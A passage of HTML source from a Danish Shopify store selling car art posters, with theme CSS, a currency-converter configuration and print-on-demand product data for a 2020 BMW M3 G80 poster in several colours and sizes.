        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <!-- SEOAnt Optimize Loading --> 

<link
    rel="stylesheet"
    href="//www.drivarts.com/cdn/shop/t/19/assets/base.s.min.css?v=113373155651484483111757340614">
<!-- /SEOAnt Optimize Loading --><link rel="preload" as="font" href="//www.drivarts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.drivarts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.drivarts.com/cdn/shop/t/19/assets/component-predictive-search.s.min.css?v=109221159740119750151757340661"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "{{amount_with_comma_separator}} kr", money_with_currency_format: "{{amount_with_comma_separator}} DKK", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "ALL,ANG,AUD,AWG,BAM,BBD,BIF,BOB,BSD,CAD,CDF,CHF,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HNL,HUF,ISK,JMD,KES,KMF,KYD,MDL,MKD,MUR,NIO,NZD,PEN,PGK,PLN,PYG,RON,RSD,SBD,SEK,SHP,SLL,TOP,TTD,TZS,USD,UYU,VUV,WST,XAF,XCD".split(',') || ''; window.bucksCC.config.cartCurrency = "DKK" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/gelato-print-on-demand/blocks/product-personalizer/9f8f1130-ec83-4e2f-a417-5e69fb8f6e45 -->

<!-- Check if the URL contains '/pages/mobile-product-native/' -->

<script>

  const gelatoData = window.gelatoData || {};
  window.gelatoData = gelatoData;
  gelatoData.clientId = "";
  gelatoData.storeId = "";
  
  
  gelatoData.hiddenOptions = [];
  
  gelatoData.shippingPricesStoreIds = [
    // serhii-test
    '2a46f628-87d7-4e7d-b5bc-01809e94d439',
    // serhii-staging
    '1f3d3971-fba4-4c62-8397-59a6e19b893c',
    // gelato-testing-store
    '031f92d9-0db4-4759-b714-f98d45af251c',
    // mareena-live-4
    '08bd1a3e-007f-42d5-9602-cdad26fad1c1',
    // Gelateria
    '4a99a726-3342-4eff-9396-3f741942d063',
    // My Store
    '6453f421-fffc-4f07-bece-33074a17a8eb',
    // some staging store
    '2dc2d84a-8a61-4af3-b2d8-11152f014f02',
    // OP Live
    'fbecd4d3-372f-4dd8-a87a-53bc10e4d95f',
    // OP Stage
    '832b1f64-b03c-4311-9377-eceac53afc72',
    // polco-0-test
    'dc3cd90a-743c-45b1-b9b5-3a7b2dd78b2e',
  ];
  gelatoData.variantMetafields = [
  
    {
      id: "47478602432856",
      isPersonalizable: "",
      price: "12900",
      originalPrice: "0"
    },
  
    {
      id: "47468115165528",
      isPersonalizable: "",
      price: "18300",
      originalPrice: "0"
    },
  
    {
      id: "47463583318360",
      isPersonalizable: "",
      price: "19800",
      originalPrice: "0"
    },
  
    {
      id: "47463583351128",
      isPersonalizable: "",
      price: "25100",
      originalPrice: "0"
    },
  
    {
      id: "47463583383896",
      isPersonalizable: "",
      price: "27400",
      originalPrice: "0"
    },
  
    {
      id: "47478602465624",
      isPersonalizable: "",
      price: "12900",
      originalPrice: "0"
    },
  
    {
      id: "47468115198296",
      isPersonalizable: "",
      price: "18300",
      originalPrice: "0"
    },
  
    {
      id: "47463583416664",
      isPersonalizable: "",
      price: "19800",
      originalPrice: "0"
    },
  
    {
      id: "47463583449432",
      isPersonalizable: "",
      price: "25100",
      originalPrice: "0"
    },
  
    {
      id: "47463583482200",
      isPersonalizable: "",
      price: "27400",
      originalPrice: "0"
    },
  
    {
      id: "47478602498392",
      isPersonalizable: "",
      price: "12900",
      originalPrice: "0"
    },
  
    {
      id: "47468115231064",
      isPersonalizable: "",
      price: "18300",
      originalPrice: "0"
    },
  
    {
      id: "47463583514968",
      isPersonalizable: "",
      price: "19800",
      originalPrice: "0"
    },
  
    {
      id: "47463583547736",
      isPersonalizable: "",
      price: "25100",
      originalPrice: "0"
    },
  
    {
      id: "47463583580504",
      isPersonalizable: "",
      price: "27400",
      originalPrice: "0"
    },
  
  ];
  gelatoData.currentProduct = {"id":8861358260568,"title":"2020 BMW M3 G80 ","handle":"m3-g80-2020","description":"\u003ch2\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 style=\"text-align: left;\"\u003e\u003cspan\u003eFordi hvert look fortjener en dosis adrenalin og stil, så lad bilverdenen omdefinere din indretning.\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eHurtig levering ( \u003cstrong\u003e2 til 3 dage\u003c\/strong\u003e )\u003c\/li\u003e\n\u003cli\u003eMere end \u003cstrong\u003e5.000\u003c\/strong\u003e tilfredse kunder\u003cbr\u003e\u003c\/li\u003e\n\u003cli\u003eSporet levering på alle ordrer\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eEr din plakat defekt? \u003cstrong\u003eDriverts\u003c\/strong\u003e sender dig en ny!\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2\u003e\u003cspan\u003eUdskrivningsoplysninger:\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e\u003cstrong\u003e170 g\/m²\u003c\/strong\u003e museumskvalitetspapir\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eSendes i solid emballage, der beskytter plakaten\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eHalvblankt papir (silke)\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan style=\"color: #b3b3b3;\"\u003e\u003cem\u003eAnsvarsfraskrivelse: Vi er ikke tilknyttet nogen af ​​de mærker, der vises i vores kunstværker. Vi er bare store fans, der gerne vil hjælpe med at dyrke kulturen. Hvis nogen af ​​mærkerne ikke ønsker at blive vist på vores side, bedes du sende os en e-mail på support@drivarts.com for at få dem fjernet.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-11-13T00:13:49+01:00","created_at":"2023-11-12T21:24:17+01:00","vendor":"Drivarts","type":"Plakater","tags":["BMW"],"price":12900,"price_min":12900,"price_max":27400,"available":true,"price_varies":true,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47478602432856,"title":"Sort \/ 21x29,7","option1":"Sort","option2":"21x29,7","option3":null,"sku":"PBN2PD0196S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136822821208,"product_id":8861358260568,"position":3,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:15+02:00","alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075","variant_ids":[47463583318360,47463583351128,47463583383896,47468115165528,47478602432856]},"available":true,"name":"2020 BMW M3 G80  - Sort \/ 21x29,7","public_title":"Sort \/ 21x29,7","options":["Sort","21x29,7"],"price":12900,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","id":47794538774872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47468115165528,"title":"Sort \/ 30x45","option1":"Sort","option2":"30x45","option3":null,"sku":"PBN3PD0197S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136822821208,"product_id":8861358260568,"position":3,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:15+02:00","alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075","variant_ids":[47463583318360,47463583351128,47463583383896,47468115165528,47478602432856]},"available":true,"name":"2020 BMW M3 G80  - Sort \/ 30x45","public_title":"Sort \/ 30x45","options":["Sort","30x45"],"price":18300,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","id":47794538774872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463583318360,"title":"Sort \/ 40x60","option1":"Sort","option2":"40x60","option3":null,"sku":"PBN4PD0198S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136822821208,"product_id":8861358260568,"position":3,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:15+02:00","alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075","variant_ids":[47463583318360,47463583351128,47463583383896,47468115165528,47478602432856]},"available":true,"name":"2020 BMW M3 G80  - Sort \/ 40x60","public_title":"Sort \/ 40x60","options":["Sort","40x60"],"price":19800,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","id":47794538774872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463583351128,"title":"Sort \/ 50x70","option1":"Sort","option2":"50x70","option3":null,"sku":"PBN5PD0199S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136822821208,"product_id":8861358260568,"position":3,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:15+02:00","alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075","variant_ids":[47463583318360,47463583351128,47463583383896,47468115165528,47478602432856]},"available":true,"name":"2020 BMW M3 G80  - Sort \/ 50x70","public_title":"Sort \/ 50x70","options":["Sort","50x70"],"price":25100,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","id":47794538774872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463583383896,"title":"Sort \/ 60x90","option1":"Sort","option2":"60x90","option3":null,"sku":"PBN6PD0200S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136822821208,"product_id":8861358260568,"position":3,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:15+02:00","alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075","variant_ids":[47463583318360,47463583351128,47463583383896,47468115165528,47478602432856]},"available":true,"name":"2020 BMW M3 G80  - Sort \/ 60x90","public_title":"Sort \/ 60x90","options":["Sort","60x90"],"price":27400,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","id":47794538774872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47478602465624,"title":"Grå \/ 21x29,7","option1":"Grå","option2":"21x29,7","option3":null,"sku":"PBG2PD0201S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136829702488,"product_id":8861358260568,"position":2,"created_at":"2024-04-26T14:23:47+02:00","updated_at":"2025-09-08T16:01:17+02:00","alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077","variant_ids":[47463583416664,47463583449432,47463583482200,47468115198296,47478602465624]},"available":true,"name":"2020 BMW M3 G80  - Grå \/ 21x29,7","public_title":"Grå \/ 21x29,7","options":["Grå","21x29,7"],"price":12900,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","id":47794545885528,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47468115198296,"title":"Grå \/ 30x45","option1":"Grå","option2":"30x45","option3":null,"sku":"PBG3PD0202S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136829702488,"product_id":8861358260568,"position":2,"created_at":"2024-04-26T14:23:47+02:00","updated_at":"2025-09-08T16:01:17+02:00","alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077","variant_ids":[47463583416664,47463583449432,47463583482200,47468115198296,47478602465624]},"available":true,"name":"2020 BMW M3 G80  - Grå \/ 30x45","public_title":"Grå \/ 30x45","options":["Grå","30x45"],"price":18300,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","id":47794545885528,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463583416664,"title":"Grå \/ 40x60","option1":"Grå","option2":"40x60","option3":null,"sku":"PBG4PD0203S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136829702488,"product_id":8861358260568,"position":2,"created_at":"2024-04-26T14:23:47+02:00","updated_at":"2025-09-08T16:01:17+02:00","alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077","variant_ids":[47463583416664,47463583449432,47463583482200,47468115198296,47478602465624]},"available":true,"name":"2020 BMW M3 G80  - Grå \/ 40x60","public_title":"Grå \/ 40x60","options":["Grå","40x60"],"price":19800,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","id":47794545885528,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463583449432,"title":"Grå \/ 50x70","option1":"Grå","option2":"50x70","option3":null,"sku":"PBG5PD0204S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136829702488,"product_id":8861358260568,"position":2,"created_at":"2024-04-26T14:23:47+02:00","updated_at":"2025-09-08T16:01:17+02:00","alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077","variant_ids":[47463583416664,47463583449432,47463583482200,47468115198296,47478602465624]},"available":true,"name":"2020 BMW M3 G80  - Grå \/ 50x70","public_title":"Grå \/ 50x70","options":["Grå","50x70"],"price":25100,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","id":47794545885528,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463583482200,"title":"Grå \/ 60x90","option1":"Grå","option2":"60x90","option3":null,"sku":"PBG6PD0205S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136829702488,"product_id":8861358260568,"position":2,"created_at":"2024-04-26T14:23:47+02:00","updated_at":"2025-09-08T16:01:17+02:00","alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077","variant_ids":[47463583416664,47463583449432,47463583482200,47468115198296,47478602465624]},"available":true,"name":"2020 BMW M3 G80  - Grå \/ 60x90","public_title":"Grå \/ 60x90","options":["Grå","60x90"],"price":27400,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","id":47794545885528,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47478602498392,"title":"hvid \/ 